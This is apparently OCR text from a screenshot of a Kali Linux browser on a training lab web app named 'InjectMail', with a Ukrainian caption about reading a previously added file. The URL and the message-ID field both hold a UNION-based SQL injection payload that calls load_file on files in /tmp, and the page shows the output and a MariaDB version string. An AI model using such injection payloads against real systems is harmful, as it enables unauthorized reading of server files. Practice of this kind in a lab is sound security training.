 Welcome to InjectMail! — Mozilla Firefox
Kali Linux, an Offensive Secu
Welcome to InjectMail!
192.168.56.4/read?id=1+UNION+SELECT+NULL%2C+load_file('%2Ftmp%2Ffiledf5h165fn4h')
140%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Other Bookmarks
InjectMail Home WriteMessage ReadMessage Logout
To read - please enter message ID
Читання попередньо
доданого файлу.
ID:
1 UNION SELECT NULL, load_file('/tmp/error_file')
Read
ID Message
1 Great!
1Great!10.0.26-MariaDB-0+deb8u1lab